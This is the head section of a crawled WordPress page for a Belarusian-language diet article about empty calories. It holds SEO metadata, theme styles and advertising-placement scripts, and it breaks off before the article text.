

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be.bladeil.com/pustyya-kaloryi-shto-geta-takoe.html
body_size: 29477
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//be.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Пустыя калорыі - што гэта такое - Як схуднець: дыеты, харчаванне і спорт</title>
	<link rel="canonical" href="https://be.bladeil.com/pustyya-kaloryi-shto-geta-takoe.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Пустыя калорыі - што гэта такое - Як схуднець: дыеты, харчаванне і спорт" />
	<meta property="og:description" content="На першы погляд можа здацца, што для зніжэння вагі неабходна скараціць колькасць калорый і ўсё &#8211; ідэальная постаць у кішэні, але на самай справе ўсё не так проста...." />
	<meta property="og:url" content="https://be.bladeil.com/pustyya-kaloryi-shto-geta-takoe.html" />
	<meta property="og:site_name" content="Як схуднець: дыеты, харчаванне і спорт" />
	<meta property="article:published_time" content="2019-02-27T08:41:03+00:00" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://be.bladeil.com/pustyya-kaloryi-shto-geta-takoe.html","url":"https://be.bladeil.com/pustyya-kaloryi-shto-geta-takoe.html","name":"Пустыя калорыі - што гэта такое - Як схуднець: дыеты, харчаванне і спорт","isPartOf":{"@id":"https://be.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://be.bladeil.com/pustyya-kaloryi-shto-geta-takoe.html#primaryimage"},"image":{"@id":"https://be.bladeil.com/pustyya-kaloryi-shto-geta-takoe.html#primaryimage"},"thumbnailUrl":"https://be.bladeil.com/wp-content/uploads/sites/2/pustie_kalorii_chto_eto_takoe_dpl.jpg","datePublished":"2019-02-27T08:41:03+00:00","dateModified":"2019-02-27T08:41:03+00:00","author":{"@id":"https://be.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://be.bladeil.com/pustyya-kaloryi-shto-geta-takoe.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://be.bladeil.com/pustyya-kaloryi-shto-geta-takoe.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://be.bladeil.com/pustyya-kaloryi-shto-geta-takoe.html#primaryimage","url":"https://be.bladeil.com/wp-content/uploads/sites/2/pustie_kalorii_chto_eto_takoe_dpl.jpg","contentUrl":"https://be.bladeil.com/wp-content/uploads/sites/2/pustie_kalorii_chto_eto_takoe_dpl.jpg"},{"@type":"BreadcrumbList","@id":"https://be.bladeil.com/pustyya-kaloryi-shto-geta-takoe.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://be.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Пустыя калорыі &#8211; што гэта такое"}]},{"@type":"WebSite","@id":"https://be.bladeil.com/#website","url":"https://be.bladeil.com/","name":"Як схуднець: дыеты, харчаванне і спорт","description":"На нашым сайце вы зможаце даведацца, як схуднець, як харчавацца правільна, каб утрымаць сваю вагу пасля пахудання.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://be.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://be.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://be.bladeil.com/#/schema/person/image/","url":"https://be.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://be.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://be.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://be.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://be.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://be.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://be.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://be.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://be.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://be.bladeil.com/wp-json/wp/v2/posts/2440" /><link rel="alternate" type="application/json+oembed" href="https://be.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe.bladeil.com%2Fpustyya-kaloryi-shto-geta-takoe.html" />
<link rel="alternate" type="text/xml+oembed" href="https://be.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe.bladeil.com%2Fpustyya-kaloryi-shto-geta-takoe.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://be.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://be.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://be.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://be.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://be.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://be.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-2-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '41'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '42'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '43'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '44'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '45'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '46'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '47'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '48'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '49'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '41,42,43,44,45,46,47,48,49');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
